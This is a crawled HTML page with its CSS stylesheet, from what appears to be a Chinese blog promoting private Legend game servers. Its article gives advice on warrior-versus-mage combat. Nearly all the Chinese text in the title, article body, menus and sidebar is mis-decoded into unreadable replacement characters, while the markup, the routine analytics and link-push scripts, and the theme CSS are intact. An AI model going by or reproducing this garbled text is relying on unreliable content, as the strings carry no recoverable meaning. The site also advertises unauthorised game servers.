

--- FILE ---
content_type: text/html
request_url: http://www.xs12358.com/wobenchenmobanbenchuanqi/53.html
body_size: 6021
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-CN" lang="zh-CN">
<head>
<center><script type="text/javascript" src="/common.js"></script></center>

<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta http-equiv="Content-Language" content="zh-CN" />
<title≯̸սʿ��ôPK��ʦ - �ұ���Ĭ�汾���� - �ұ���Ĭ��_�ұ���Ĭִ�Թ���_�ұ���Ĭ�汾����_�ұ���Ĭ����_��ˮ������</title>
<meta name="keywords" content="�ϰ洫��ͻ�������" />
<link rel="stylesheet" rev="stylesheet" href="http://www.xs12358.com/STYLE/default.css" type="text/css" media="screen" />

<!--[if lte IE 6]>
    <script type="text/javascript" src=http://www.xs12358.com/SCRIPT/transparent.js></script>
    <script>
    DD_belatedPNG.fix("*");
    </script>
    <![endif]-->
</head>
<body>
<div class="wrapper">
  <div class="box">
    <div class="header">
      <div class="top">
        <div class="logo">
          <div class="blog_title">
           <h1><a href="http://www.xs12358.com">�ұ���Ĭ��</a></h1>
          </div>
          <div class="sub_title">Hello, world!</div>
        </div>
        <div class="welcome"><span><em>��</em><i>��</i></span>
          <p>��ӭ���ʱ�վ</p>
        </div>
        <div class="sub_top">
          <div class="blog_url">��ס��վ��ַ��http://www.xs12358.com/</div>
          <div class="search">
            <form method="post" action="#">
              <input type="text" name="edtSearch" id="edtSearch" speech x-webkit-speech class="search_txt" />
              <input type="submit" name="btnPost" id="btnPost" value="�ύ" class="search_btn" />
            </form>
          </div>
        </div>
      </div>
      <div class="menu">
        <ul>
           <li><a href="http://www.xs12358.com">��ҳ</a></li>
<li class="li-cate cate-1"><a href="http://www.xs12358.com/wobenchenmowang/">�ұ���Ĭ��</a></li>
<li class="li-cate cate-1"><a href="http://www.xs12358.com/wobenchenmozhimiguzhen/">�ұ���Ĭִ�Թ���</a></li>
<li class="li-cate cate-1"><a href="http://www.xs12358.com/wobenchenmobanbenchuanqi/">�ұ���Ĭ�汾����</a></li>
<li class="li-cate cate-1"><a href="http://www.xs12358.com/wobenchenmosanhuang/">�ұ���Ĭ����</a></li>
<li class="li-cate cate-1"><a href="http://www.xs12358.com/xinkaichuanqisifu/">�¿�����˽��</a></li>
<li class="li-cate cate-1"><a href="http://www.xs12358.com/chuanqisifufabuwang/">����˽��������</a></li>
<li class="li-cate cate-1"><a href="http://www.xs12358.com/danzhiyechaojibiantaichuanqisifu/">��ְҵ������̬����˽��</a></li>
            <dl>
            </dl>
          </li>
        </ul>
      </div>
    </div>
    <div class="adbanner"><a href="#"><img src="http://www.xs12358.com/style/images/adbanner.jpg" width="960" alt=""></a></div>
    <div class="main">
      <div class="content">
        <div class="single cate1 auth1">
          <div class="post_block">
            <div class="post_blocktitle">
              <h3>��ǰλ�� : <a href="http://www.xs12358.com/">��ҳ</a> > <a href="http://www.xs12358.com/wobenchenmobanbenchuanqi/">�ұ���Ĭ�汾����</a> > ����</h3>
            </div>
            <div class="article">
              <div class="article_title">
                <h2≯̸սʿ��ôPK��ʦ</h2>
              </div>
        <div class="article_info">admin ������ 2022-7-22 8:58:59 / <span id="spn3">869</span> ��Χ�� / 0���²�</div>
              
              <div class="article_con">
                <p><p>�������ںܶ෨ʦ��˵սʿ���ְҵ�ڴ���SF�����ʦ�Ļ������ѣ�սʿ��Ҫ���ɵĶԸ���ʦҲ���кܴ���Ѷȣ���һֱ�����������Ϸ���������սʿ���ְҵ������սʿ�Ļ���һֱ�������Ǵ�ʦ���ְҵ�Ǹо��Ƚϼ򵥵ģ����ڶԸ���ʦ��ʱ��Ҳ�Ǹо��ڴ��ʿ��ʱ�����е��Ѷȣ�����Ǵ�ʦ�Ļ������Ƿǳ��ļ򵥵ġ�</p>

<p>����սʿ��ʦ����ʦû��û�ж��Ļ��Ͳ�˵�ˡ�ûʲô��в��Ȼ�����˶��ġ����ѶԸ��Ķࡣ������ķ�ʦ������Ҫ���Ĳ���׷����������Ҫ���ľ��ǰ�������ȫ��Ū������ʵֻҪ����һֱҰ�����Ķ��Ļ��������϶��ǲ��ᱻ��Χ�ģ�ֻҪ��ĵȼ����Ƿǳ��ĵ͵Ļ�����Ұ����ʦ�Ķ�໹�ǿ���Ұ���Ķ��ģ����ʱ��ʦ�����ϻ����������Ȼ���һֱ�硣���ʱ��Ҫ�š�ֱ��һ��Ұ����һ��С���ߡ�ҩˮ���ϡ�����ס�ͼӸ���ҩ����ʱ����ᷢ���һ��ǿ��˫�һ��������Ƿǳ���ġ����һ��������Ķ���ҩ��ֻҪ�����û�ˡ����ͻ�š�ֱ��׷���������ǡ���ʦ����������Ҳ���Ƿ��ˡ�</p>

<p>����սʿ��ʦ������ô�ļ򵥣��ҿ��˺ܶ���˵սʿ�Ը���ʦ�İ취�������˶��ǰ�սʿ�Ը���ʦ˵���Ƿǳ��ĸ��ӵģ���ʵ�Ƿǳ��ļ򵥣�ֻҪ�����Լ��İ취��</p>

</p>
              </div>
              <div class="article_block">�ұ���Ĭ�汾����</div>
             
            </div>
          </div>
          <div class="post_nav">  <div class="article-next"><span>��һƪ��<a href='http://www.xs12358.com/danzhiyechaojibiantaichuanqisifu/52.html'>��Ҷ��ұ���Ĭ������ְҵ����ʶ����׼ȷ</a> </span>
                          <span>��һƪ��<a href="http://www.xs12358.com/wobenchenmosanhuang/54.html"≯̸սʿ��������������</a> </span> 
</div>
 </div>
          <div class="post_block">
            <div class="post_blocktitle">
              <h3>�������</h3>
            </div>
            <div class="post_blockcon"> </div>
          </div>
          <div class="post_block">
            <div class="post_blocktitle">
            
            </div>
           <div class="comment"> <ins style="display:none;" id="AjaxCommentBegin"></ins><ins style="display:none;" id="AjaxCommentEnd"></ins> </div>
            <div class="comment_post" id="comment">
              <form id="frmSumbit" target="_self" method="post" action="#" >
                <input type="hidden" name="inpId" id="inpId" value="3" />
                <input type="hidden" name="inpArticle" id="inpArticle" value="" />
                <input type="hidden" name="inpRevID" id="inpRevID" value="" />
                <div class="comment_field">
                  <label for="inpName">����(*):</label>
                  <input type="text" name="inpName" id="inpName" tabindex="1">
                </div>
                <div class="comment_field">
                  <label for="inpEmail">����(*):</label>
                  <input type="text" name="inpEmail" id="inpEmail" tabindex="2">
                </div>
                <div class="comment_field">
                  <label for="inpHomePage">��վ����:</label>
                  <input type="text" name="inpHomePage" id="inpHomePage" tabindex="3">
                </div>
                <div class="comment_code">
                  <label for="inpVerify">��֤(*):</label>
                  <input name="inpVerify" type="text" id="inpVerify" tabindex="4" maxlength="5">
                  <img src="http://www.szshx.cn/zb_system/function/c_validcode.asp?name=commentvalid" alt=""></div>
                <div class="comment_textbox">
                  <label for="">����(*):</label>
                  <textarea name="txaArticle" id="txaArticle" onchange="GetActiveText(this.id);" onclick="GetActiveText(this.id);" onfocus="GetActiveText(this.id);" rows="5" tabindex="5"></textarea>
                </div>
                <div class="comment_textbox">
                  <input type="button" name="btnSumbit" onclick="JavaScript:return VerifyMessage()" class="btn" value="ȷ �� �� �� / Ctrl + Enter" tabindex="6" />
                  <input type="checkbox" name="chkRemember" id="chkRemember" value="1" class="checkbox" />
                  <label for="chkRemember" class="remenber">��ס��,�´λظ�ʱ�����������������Ϣ</label>
                </div>
                <script language="JavaScript" type="text/javascript">objActive="txaArticle";ExportUbbFrame();</script>
                <div class="comment_textbox">
                  <label for="" class="indent">��ӭ�������ۣ��������﷢�����Ŀ������������Ĺ۵㡣</label>
                </div>
                <script language="JavaScript" type="text/javascript">LoadRememberInfo();</script>
              </form>
              <script language="JavaScript" type="text/javascript">
var txaArticle = document.getElementById('txaArticle');
txaArticle.onkeydown = function quickSubmit(e) {
if (!e) var e = window.event;
if (e.ctrlKey && e.keyCode == 13){
return VerifyMessage();
}
}
</script>
            </div>
          </div>
        </div>
      </div>
      <div class="sidebar">
      
      
        <div class="sidebar_block" id="divCatalog">
          <div class="sidebar_title">
            <h3>���·���</h3>
          </div>
          <div class="sidebar_con">
            <ul>
              <li><a href="http://www.xs12358.com/danzhiyechaojibiantaichuanqisifu/84.html" title="�ڴ���˽������ҪսʤBOSSȡ����������"><span class="article-date">[2024-7-23]</span>�ڴ���˽������ҪսʤBOSSȡ����������</a></li>
<li><a href="http://www.xs12358.com/danzhiyechaojibiantaichuanqisifu/83.html" title="�ڴ���˽������ô���е�ʿ������"><span class="article-date">[2024-7-23]</span>�ڴ���˽������ô���е�ʿ������</a></li>
<li><a href="http://www.xs12358.com/wobenchenmowang/82.html" title="�ڴ���˽������ô�������ֵ"><span class="article-date">[2024-7-23]</span>�ڴ���˽������ô�������ֵ</a></li>
<li><a href="http://www.xs12358.com/wobenchenmowang/81.html" title="�ڴ���˽������ô������չЧ��"><span class="article-date">[2024-7-23]</span>�ڴ���˽������ô������չЧ��</a></li>
<li><a href="http://www.xs12358.com/wobenchenmosanhuang/80.html" title="��̬��ְҵ������ķ�ʦ��Ӣ��Ҫ��ô�ֹ�"><span class="article-date">[2023-11-13]</span>��̬��ְҵ������ķ�ʦ��Ӣ��Ҫ��ô�ֹ�</a></li>
<li><a href="http://www.xs12358.com/chuanqisifufabuwang/79.html" title="��̬��ְҵ�������սʿʹ�õ������ֹ�����ʽ"><span class="article-date">[2023-11-13]</span>��̬��ְҵ�������սʿʹ�õ������ֹ�����ʽ</a></li>
<li><a href="http://www.xs12358.com/wobenchenmozhimiguzhen/78.html" title="������ħ����������ԭ��"><span class="article-date">[2023-5-8]</span>������ħ����������ԭ��</a></li>
<li><a href="http://www.xs12358.com/chuanqisifufabuwang/77.html" title="����������װ��������"><span class="article-date">[2023-5-8]</span>����������װ��������</a></li>
<li><a href="http://www.xs12358.com/wobenchenmobanbenchuanqi/76.html" title="�����·�������̻���ħ�������޴ε�ˢ��"><span class="article-date">[2023-4-4]</span>�����·�������̻���ħ�������޴ε�ˢ��</a></li>
<li><a href="http://www.xs12358.com/wobenchenmobanbenchuanqi/75.html" title="�����·�������һ�����Ҫ�������ܵ�֧����"><span class="article-date">[2023-4-4]</span>�����·�������һ�����Ҫ�������ܵ�֧����</a></li>
<li><a href="http://www.xs12358.com/xinkaichuanqisifu/74.html" title="sf999�����¿���������ǵĿ��ұ���ʲôʱ����ͷų���"><span class="article-date">[2023-3-11]</span>sf999�����¿���������ǵĿ��ұ���ʲôʱ����ͷų���</a></li>
<li><a href="http://www.xs12358.com/wobenchenmowang/73.html" title="sf999�����¿���������ǵ�ս����������ʽ"><span class="article-date">[2023-3-11]</span>sf999�����¿���������ǵ�ս����������ʽ</a></li>
<li><a href="http://www.xs12358.com/danzhiyechaojibiantaichuanqisifu/72.html" title="��ս��ϵ��й�PK�ĵ�"><span class="article-date">[2023-1-27]</span>��ս��ϵ��й�PK�ĵ�</a></li>
<li><a href="http://www.xs12358.com/xinkaichuanqisifu/71.html" title="��ʧ�°汾�е�սʿ����Ȼǿ����"><span class="article-date">[2023-1-27]</span>��ʧ�°汾�е�սʿ����Ȼǿ����</a></li>
<li><a href="http://www.xs12358.com/wobenchenmobanbenchuanqi/70.html" title="ְҵ��ϵĽ���"><span class="article-date">[2022-12-13]</span>ְҵ��ϵĽ���</a></li>
            </ul>
          </div>
        </div>
        <div class="sidebar_block" id="divSearchPanel">
          <div class="sidebar_title">
            <h3>����</h3>
          </div>
          <div class="sidebar_con">
            <div>
              <form method="post" action="#">
                <input type="text" name="edtSearch" id="edtSearch" size="12" />
                <input type="submit" value="�ύ" name="btnPost" id="btnPost" />
              </form>
            </div>
          </div>
        </div>
        
        <div class="sidebar_block" id="divFavorites">
          <div class="sidebar_title">
            <h3>����Ƽ�</h3>
          </div>
          <div class="sidebar_con">
            <ul>
               <li><a href="http://www.xs12358.com/wobenchenmowang/73.html" title="sf999�����¿���������ǵ�ս����������ʽ"><span class="article-date">[2023-3-11]</span>sf999�����¿���������ǵ�ս����������ʽ</a></li>
<li><a href="http://www.xs12358.com/chuanqisifufabuwang/42.html" title="����˽����սʿ�Ĺ���ǿ����"><span class="article-date">[2021-12-13]</span>����˽����սʿ�Ĺ���ǿ����</a></li>
<li><a href="http://www.xs12358.com/xinkaichuanqisifu/65.html" title="�¿���Ĭ�����Ŷ���սҪ�໥���"><span class="article-date">[2022-10-1]</span>�¿���Ĭ�����Ŷ���սҪ�໥���</a></li>
<li><a href="http://www.xs12358.com/wobenchenmozhimiguzhen/23.html" title="���¿��ұ���Ĭ����������Ǵ�ֵ�ʱ����Ҫע�������?"><span class="article-date">[2020-5-23]</span>���¿��ұ���Ĭ����������Ǵ�ֵ�ʱ����Ҫע�������?</a></li>
<li><a href="http://www.xs12358.com/wobenchenmobanbenchuanqi/76.html" title="�����·�������̻���ħ�������޴ε�ˢ��"><span class="article-date">[2023-4-4]</span>�����·�������̻���ħ�������޴ε�ˢ��</a></li>
<li><a href="http://www.xs12358.com/wobenchenmobanbenchuanqi/10.html" title="̸��װ�����˶��������ԵĿ���"><span class="article-date">[2019-10-8]</span≯��װ�����˶��������ԵĿ���</a></li>
<li><a href="http://www.xs12358.com/wobenchenmobanbenchuanqi/66.html" title="�¿���Ĭ�������µ���վ������и������"><span class="article-date">[2022-10-1]</span>�¿���Ĭ�������µ���վ������и������</a></li>
<li><a href="http://www.xs12358.com/wobenchenmobanbenchuanqi/56.html" title="sf999�����·�����װ��ս��������������Σ�"><span class="article-date">[2022-7-28]</span>sf999�����·�����װ��ս��������������Σ�</a></li>
<li><a href="http://www.xs12358.com/wobenchenmosanhuang/46.html" title="ѧ��͵Ϯ���� ����Ӧ�Ե���͵Ϯ"><span class="article-date">[2022-6-18]</span>ѧ��͵Ϯ���� ����Ӧ�Ե���͵Ϯ</a></li>
<li><a href="http://www.xs12358.com/danzhiyechaojibiantaichuanqisifu/59.html" title="�̼�����Ϸ�������𺳵ĸо�"><span class="article-date">[2022-8-22]</span>�̼�����Ϸ�������𺳵ĸо�</a></li>
<li><a href="http://www.xs12358.com/xinkaichuanqisifu/74.html" title="sf999�����¿���������ǵĿ��ұ���ʲôʱ����ͷų���"><span class="article-date">[2023-3-11]</span>sf999�����¿���������ǵĿ��ұ���ʲôʱ����ͷų���</a></li>
<li><a href="http://www.xs12358.com/chuanqisifufabuwang/79.html" title="��̬��ְҵ�������սʿʹ�õ������ֹ�����ʽ"><span class="article-date">[2023-11-13]</span>��̬��ְҵ�������սʿʹ�õ������ֹ�����ʽ</a></li>
<li><a href="http://www.xs12358.com/wobenchenmozhimiguzhen/20.html" title="��Ѫ�ұ���Ĭ���������۳ң������ݺ�����ұ���Ĭ�����½"><span class="article-date">[2019-11-5]</span>��Ѫ�ұ���Ĭ���������۳ң������ݺ�����ұ���Ĭ�����½</a></li>
<li><a href="http://www.xs12358.com/wobenchenmobanbenchuanqi/3.html" title="սս���PK��һЩ����"><span class="article-date">[2019-10-4]</span>սս���PK��һЩ����</a></li>
<li><a href="http://www.xs12358.com/chuanqisifufabuwang/58.html" title="�����������ս�������ĵ�"><span class="article-date">[2022-8-1]</span>�����������ս�������ĵ�</a></li>
            </ul>
          </div>
        </div>
        <div class="sidebar_block" id="divLinkage">
          <div class="sidebar_title">
            <h3>��������</h3>
          </div>
          <div class="sidebar_con">
            <ul>
                <li><a href="http://www.xs12358.com" target="_blank">��Ĭ����</a>  </li>
 <li><a href="http://www.xs12358.com" target="_blank">�ұ���Ĭ����</a>  </li>
 <li><a href="http://www.xs12358.com" target="_blank">ִ�Թ���</a>  </li>
 <li><a href="http://www.xs12358.com" target="_blank">�ұ���Ĭ</a>  </li>
 <li><a href="http://www.xs12358.com" target="_blank">��ˮ������</a>  </li>
 <li><a href="http://www.1737game.com" target="_blank">�¿�����˽��</a>  </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="scroll">
  <div class="backtotop" title="���ض���"><a href="javascript:void(0);">���ض���</a></div>
  <div class="backtobtm" title="���صײ�"><a href="javascript:void(0);">���صײ�</a></div>
</div>
<div class="footer" id="footer">
  <div class="foot_nav">
 
  </div>
  <div class="copyright">Powered By <a href="http://www.xs12358.com">�ұ���Ĭ��</a> </div>
<script type="text/javascript" src="/tj.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

</div>
</div>
</body>
</html>
<!-- 0ms -->


--- FILE ---
content_type: text/css
request_url: http://www.xs12358.com/STYLE/default.css
body_size: 5694
content:
@charset "utf-8";
/* 
*Filename:            default.css
*Description:         BlueSimple Theme CSS
*Author:              toyean
*Website:             http://www.toyean.com/
*Mail:                toyean@qq.com
*MicroBlog:           http://weibo.com/toyean
*Version:             1.3(2013-12-19)
*Page width:          980px
*/
* { margin:0; padding:0; }
body { margin:0; padding:0; background:url(../include/bg.jpg) repeat; }
img { border:0; }
ul { list-style:none; }
a { text-decoration:none; }
a:link, a:visited { text-decoration:none; -webkit-transition:background-color .15s linear, color .15s linear; -moz-transition:background-color .15s linear, color .15s linear; -o-transition:background-color .15s linear, color .15s linear; -ms-transition:background-color .15s linear, color .15s linear; transition:background-color .15s linear, color .15s linear; }
img { max-width:100%; height:auto; width:auto\9; border:0; }
::selection { color:#fff; background:#08a5e0; }
::-moz-selection { color:#fff; background:#08a5e0; }
.wrapper { width:100%; }
.box { width:980px; margin:0 auto; font-size:0; font-family:"Microsoft YaHei",Verdana,Arial; overflow:hidden; }
/* 网站页头 */
.header { width:100%; }
.top { width:100%; height:85px; position:relative; }
.logo { width:auto; max-width:430px; width:expression(this.width > 430 ? 430: true);_width:expression((document.documentElement.clientWidth||document.body.clientWidth)>145?"145px":""); padding-right:10px; display:inline-block; overflow:hidden; }
.logo { *display:inline; }
.logo a:hover { color: #ffbf4b; }
.blog_title { height:60px; line-height:60px; overflow:hidden; }
.blog_title h1 a { font-size:45px; color:#08a5e0; }
.sub_title { height:16px; line-height:16px; font-size:16px; color:#999; overflow:hidden; }
.welcome { width:230px; height:35px; margin-left:10px; padding:8px; line-height:16px; font-size:12px; color:#db7c22; border-radius:2px; box-shadow:0 0 3px #ddd; background:#fffcef; border:1px solid #ffbb76; position:relative; top:18px; display:inline-block; vertical-align:top; }
.welcome { *display:inline; }
.welcome span { width:6px; height:12px; margin-top:-6px; font-size:12px; font-family:"SIMSUN"; position:absolute; left:-6px; top:12px; overflow:hidden; }
.welcome span em,.welcome span i { position:absolute; top:0; left:0px; font-style:normal; }
.welcome span em { left:1px; color:#FFBB76; }
.welcome span i { left:2px; color:#FFFCEF; }
.sub_top { text-align:right; display:inline-block; position:absolute; top:0; right:0; }
.sub_top .blog_url { width:auto; padding:5px 10px; line-height:30px; font-size:12px; color:#fff; background:#08a5e0; display:inline; }
.search { width:auto; margin-top:15px; }
.search input.search_txt { width:200px; height:28px; line-height:28px; border:1px solid #efefef; background:#fff; }
.search input.search_btn { width:58px; height:30px; border:0; cursor:pointer; }
.menu { width:100%; height:40px; background:#08a5e0; }
.menu ul li { width:100px; line-height:40px; text-align:center; display:inline-block; vertical-align:top; position:relative; }
.menu ul li { *display:inline; }
.menu ul li a { width:100px; height:40px; font-size:14px; color:#fff; display:block; }
.menu ul li a:hover { background: #ffbf4b; }
.menu ul li a.active { background:#40BBEC; }
.menu ul li.cate-0 { display:none; }
.menu ul li .article-nums { display:none; }
.menu ul li dl { width:100px; line-height:40px; background:#08a5e0; position:absolute; z-index:2; display:none; }
.menu dd { height:40px; border-top:1px solid #40BBEC; }
.menu li dd a { width:100px; padding:0; line-height:40px; display:block; }
/* 内容区 */
.main { width:100%; }
/*ToyeanSlide*/
#focus {width:980px; height:260px; margin-top:10px; overflow:hidden; position:relative;}
#focus ul {height:260px; position:absolute;}
#focus ul li {float:left; width:980px; height:260px; overflow:hidden; position:relative; background:#000;}
#focus ul li img { width:100%; display:block; }
#focus ul li div { overflow:hidden;}
#focus .btnBg {position:absolute; width:100%; height:20px; position:absolute; left:0; bottom:0; background:#000;}
#focus .btn {position:absolute; height:10px; padding:5px 10px; position:absolute; right:0; bottom:0; text-align:right;}
#focus .btn span {display:inline-block; _display:inline; _zoom:1; width:25px; height:10px; _font-size:0; margin-left:5px; cursor:pointer; background:#fff;}
#focus .btn span.on {background:#fff;}
#focus .preNext {width:45px; height:100px; position:absolute; top:80px; background:url(images/sprite.png) no-repeat 0 0; cursor:pointer;}
#focus .pre {left:0;}
#focus .next {right:0; background-position:right top;}
.adbanner img { width:100%; margin-top:10px; }
.content { width:630px; float:left; padding-top:15px; }
.single { width:100%; font-size:0; line-height:0; display:inline; }
.post { width:600px; margin-bottom:15px; padding:20px 14px; border:1px solid #ddd 9; box-shadow:0 1px 3px #AAA; -webkit-border-radius:0px; -moz-border-radius:0px; background:#fff; position:relative; }
.post_img { width:150px; height:120px; padding:2px; border:1px solid #ccc; display:inline-block; position:relative; }
.post_img { *display:inline; }
.post_img img { width:150px; height:120px; }
.zoomimg { margin:1px; background:url(images/zoom.png) no-repeat center; position:absolute; top:0; left:0; bottom:0; right:0; display:none; }
.post_con { width:430px; padding-left:10px; display:inline-block; vertical-align:top; }
.post_con { *display:inline; }
.post_title { width:100%; height:28px; line-height:28px; overflow:hidden; }
.post_title h2 a { font-size:14px; color: #333333; vertical-align:top; }
.post_title h2 a:hover { color: #ffbf4b; }
.post_info { width:100%; height:24px; font-size:14px; color:#999; line-height:24px; overflow:hidden; }
.post_intro { width:100%; height:72px; font-size:14px; color: #666666; line-height:24px!important; overflow:hidden; }
.post_readall { width:70px; text-align:center; position:absolute; right:-1px; bottom:0; }
.post_readall a { padding:0 5px; line-height:22px; background:#c7c7c7; font-size:12px; color:#fff; display:block; }
.post_readall a:hover { background:#08a5e0; }
.post_block { width:600px; margin-bottom:15px; padding:20px 14px; border:1px solid #ddd 9; box-shadow:0 1px 3px #AAA; -webkit-border-radius:0px; -moz-border-radius:0px; background: #ffffff; position:relative; }
.post_blocktitle { width:100%; line-height:30px; border-bottom:2px solid #08a5e0; }
.post_blocktitle h3 { width:80%; font-size:14px; color: #333333; font-weight:normal; display:inline-block; }
.post_blocktitle h3 { *display:inline; }
.post_blocktitle span { width:20%; text-align:right; display:inline-block; }
.post_blocktitle span { *display:inline; }
.post_blocktitle a { font-size:14px; color: #333333; font-weight:bold; }
.post_blocktitle a:hover { color:#ff7200; }
.post_blockalbum { width:50%; padding:10px 0; display:inline-block; vertical-align:top; }
.post_blockalbum { *display:inline; }
.blockalbum_img { width:80px; margin:5px; padding:2px; border:1px solid #eee; display:inline-block; vertical-align:top; }
.blockalbum_img { *display:inline; }
.blockalbum_img img { width:80px; height:80px; }
.blockalbum_info { width:200px; display:inline-block; }
.blockalbum_info { *display:inline; }
.blockalbum_title { width:100%; height:16px; margin-top:4px; padding:4px 0; line-height:18px; overflow:hidden; }
.blockalbum_title h2 a { font-size:14px; color: #333333; display:block; vertical-align:top; }
.blockalbum_title h2 a:hover { color:#ff7200; }
.blockalbum_intro { width:100%; height:66px; font-size:12px; color:#888; line-height:22px; overflow:hidden; }
.post_block ul { width:100%; }
.post_block ul li { width:50%; height:28px; line-height:28px; display:inline-block; vertical-align:top; overflow:hidden; }
.post_block ul li { *display:inline; }
.post_block ul li h2 { width:210px; height:28px; display:inline-block; overflow:hidden; }
.post_block ul li h2 { *display:inline; }
.post_block ul li h2 a { _width:100%; _height:28px; _overflow:hidden; padding-left:8px; font-size:14px; color: #333333; font-weight:normal; background:url(images/list.png) no-repeat 0 9px; }
.post_block ul li h2 a:hover { color:#ff7200; }
.post_block ul li span { width:70px; height:28px; padding-left:10px; line-height:28px; text-align:right; font-size:12px; color:#999; display:inline-block; vertical-align:top; overflow:hidden; }
.post_block ul li span { *display:inline; }
.post_blockcon { padding:10px 0; font-size:14px; color:#ccc; line-height:28px; }
.post_blockcon a { font-size:14px; color: #666666; }
.block_label { width:50px; float:left; }
#bdshare { margin-top:3px; }
#bdshare span.bds_more { line-height:15px; }
.article { width:100%; font-size:12px; line-height:20px; overflow:hidden; }
.article_title { width:100%; text-align:center; }
.article_title h2 { padding:20px 0 10px 0; font-size:20px; color: #666666; }
.article_info { width:100%; height:20px; border-bottom:1px dotted #ccc; text-align:center; font-size:12px; color:#999; overflow:hidden; }
.article_info a { font-size:12px; color: #666666; }
.article_con { padding:10px 0; font-size:14px; color: #666666; line-height:28px; }
.article_con a { color:#08a5e0; }
.article_con img { max-width:600px; width:expression(this.width > 600 ? 600: true); }
.article_block { margin-top:10px; padding:5px; border:1px dotted #ccc; line-height:30px; font-size:14px; color:#999; overflow:hidden; }
.article_block a { font-size:14px; color: #666666; }
.article_block img { max-width:588px; width:expression(this.width > 588 ? 588: true); }
.bd_share { width:60px; height:16px; float:left; line-height:25px; }
.catalog_list { width:100%; padding:20px 0; border-bottom:1px dotted #eee; }
.comment { width:100%; overflow:hidden; }
.comment_info { width:100%; padding:10px 0; border-bottom:1px dashed #ccc; overflow:hidden; }
.comment_headimg { width:32px; padding:2px; border:1px dashed #eee; float:left; }
.comment_headimg img { width:32px; height:32px; }
.comment_con { width:550px; float:left; padding-left:10px; overflow:hidden; }
.comment_contit { width:100%; float:left; line-height:15px; position:relative; }
.comment_contit h4 { float:left; padding-right:15px; color:#26709a; }
.comment_contit a { font-size:12px; color:#08a5e0; }
.comment_contit span { float:left; color:#999; font-size:12px; }
.comment_contit font { float:right; color:#999; font-size:22px; position:absolute; right:0; top:0; }
.comment_content { width:552px; float:left; line-height:22px; font-size:14px; color: #666666; }
.comment_content img { width:32px; height:32px; vertical-align:middle; }
.comment_content a { font-size:14px; color:#08a5e0; }
.comment_content .comment_con,.comment_content .comment_content { width:500px; }
.comment_content .comment_content .comment_con,.comment_content .comment_content .comment_content { width:452px; }
.comment_content .comment_content .comment_con .comment_con,.comment_content .comment_content .comment_content .comment_content { width:400px; }
.comment_post { width:600px; margin:0 auto; margin-top:20px; }
.comment_field { width:290px; display:inline-block; padding:5px; }
.comment_field { *display:inline; }
.comment_field label { width:70px; height:25px; font-size:14px; color:#454545; line-height:22px; display:inline-block; }
.comment_field label { *display:inline; }
.comment_field input { width:200px; height:25px; line-height:25px; margin-left:10px; display:inline-block; border:1px solid #bbb; border-radius:3px; background:#f3f3f3; }
.comment_code { width:290px; display:inline-block; padding:5px; }
.comment_code { *display:inline; }
.comment_code label { width:70px; height:25px; font-size:12px; color:#454545; line-height:22px; display:inline-block; }
.comment_code label { *display:inline; }
.comment_code input { width:120px; height:25px; line-height:25px; margin-left:10px; display:inline-block; border:1px solid #bbb; border-radius:3px; background:#f3f3f3; }
.comment_code img { width:70px; height:27px; margin-left:10px; vertical-align:top; border:0; border-radius:3px; }
.comment_textbox { padding:5px; display:inline-block; border-radius:3px; }
.comment_textbox label { width:70px; font-size:14px; color:#454545; display:inline-block; vertical-align:top; }
.comment_textbox textarea { width:500px; margin-left:10px; display:inline-block; border:1px solid #bbb; border-radius:3px; background:#f3f3f3; }
.comment_textbox input.btn { width:200px; margin-left:80px; padding:5px 0; border:1px solid #ccc; border-radius:3px; font-size:14px; color:#555; font-family:"Microsoft Yahei"; cursor:pointer; background:#f1f1f1; text-shadow:1px 1px white; box-shadow:1px 1px 3px lightGrey; display:inline-block; }
.comment_textbox input.btn:hover { color:#fff; padding:6px 0; text-shadow:1px 1px #111; border:0; background:#444; }
.comment_textbox input.checkbox { width:20px; height:32px; margin-left:10px; vertical-align:top; *+margin-top:4px; _margin-top:4px; }
.comment_textbox label.remenber { width:220px; line-height:32px; *+line-height:40px; _line-height:40px; font-size:12px; display:inline; }
.comment_textbox .indent { width:500px; font-size:12px; color:#ccc; margin-left:80px; }
.post_block ul li.pagebar { width:100%; height:auto; overflow:hidden; }
.post_block ul li.pagebar a { margin:5px 0; line-height:22px; border:1px solid #ccc; }
.post_block ul li.pagebar a span { width:100px; height:22px; padding:3px 10px; font-size:14px; color:#08a5e0; text-align:center; line-height:22px; }
.post_block ul li.pagebar .r { float:right; }
.post_block ul li.pagebar .l { float:left; }
/* 翻页样式 */
.page { width:100%; height:47px; padding:20px 0; position:relative; overflow:hidden; }
.page_text { width:130px; padding:5px 0; line-height:18px; text-align:center; font-size:12px; color: #666666; position:absolute; left:40%; }
.pagebar-previous { width:47px; height:47px; display:inline-block; position:absolute; left:5%; }
.pagebar-previous a { width:100%; height:47px; display:block; font-size:0; line-height:0; text-indent:-999px; background:url(images/page_nav.png) no-repeat -47px 0; }
.pagebar-previous a:hover { background:url(images/page_nav.png) no-repeat -141px 0; }
.pagebar-next { width:47px; height:47px; display:inline-block; position:absolute; right:5%; }
.pagebar-next a { width:100%; height:47px; display:block; font-size:0; line-height:0; text-indent:-999px; background:url(images/page_nav.png) no-repeat 0 0; }
.pagebar-next a:hover { background:url(images/page_nav.png) no-repeat -94px 0; }
/* 上一页与下一页 */
.post_nav { width:100%; }
.post_nav a { font-size:0px; line-height:0; text-indent:-999px; display:block; }
.post_nav a.l { width:50px; height:71px; font-size:0px; margin-left:-50px; position:fixed; _position:absolute; top:40%; _top:expression(eval(document.documentElement.scrollTop)); cursor:pointer; background:url(images/post_nav.png) no-repeat 0 0; z-index:999; }
.post_nav a.l:hover { background:url(images/post_nav.png) no-repeat left -71px; }
.post_nav a.r { width:50px; height:71px; font-size:0px; margin-left:978px; position:fixed; _position:absolute; top:40%; _top:expression(eval(document.documentElement.scrollTop)); cursor:pointer; background:url(images/post_nav.png) no-repeat -50px 0; z-index:999; }
